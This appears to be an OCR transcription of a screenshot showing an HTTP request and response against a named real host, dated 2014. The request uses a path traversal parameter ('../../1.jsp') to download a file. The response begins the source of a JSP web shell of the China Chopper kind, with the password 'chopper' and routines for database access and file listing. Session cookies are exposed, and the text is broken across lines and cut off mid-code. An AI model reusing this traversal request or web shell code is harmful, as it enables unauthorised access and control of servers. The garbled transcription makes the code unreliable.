 GET
/kfhsitsm/download.action?type=configManage&fileTempNam
e=../../1.jsp&staffId=22101&fileName=Customize.jsp
HTTP/1.1
Host: kfhsitsm.hundsun.com
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_10_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2182.4 Safari/537.36
DNT: 1
Referer:
http://kfhsitsm.hundsun.com/kfhsitsm/configAddAction.ac
tion?timePage=1413268277353
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: JSESSIONID=23BE29F135007076E87B97B5D7BC4E58;
discuz_f58f_saltkey=Ax03x39X;
discuz_f58f_lastvisit=1413261530;
discuz_f58f_lastact=1413265134%09home.php%09;
discuz_f58f_home_readfeed=1413265134;
discuz_f58f_sid=XN242n
HTTP/1.1 200 OK
Connection: Keep-Alive
Date: Tue, 14 Oct 2014 07:03:18 GMT
Content-Type: text/plain
Server: Apache-Coyote/1.1
Content-Disposition:
attachment;filename="Customize.jsp"
Vary: Accept-Encoding
Content-Length: 6280
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,jav
a.text.*"%>
<%!
String Pwd="chopper";
String EC(String s,String c)throws Exception{return
s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).new
Instance();
Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>
2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int